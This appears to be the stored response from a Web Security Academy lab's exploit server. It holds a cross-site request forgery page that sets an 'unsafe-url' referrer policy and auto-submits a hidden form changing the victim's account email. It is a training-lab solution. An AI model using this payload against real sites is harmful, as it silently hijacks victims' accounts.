 File:
/0a97003004dc42f2801e2155009a0016.web-security-academy.net/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<meta name='referrer' content='unsafe-URL' />
<form class="login-form" name="change-email-form" action="https://0a97003004dc42f2801e2155009a0016.web-security-academy.net/my-account/change-
email" method="POST">
<label>Email</label>
<input required type="email" name="email" value="1@2">
<script>
document.forms[0].submit()
</script>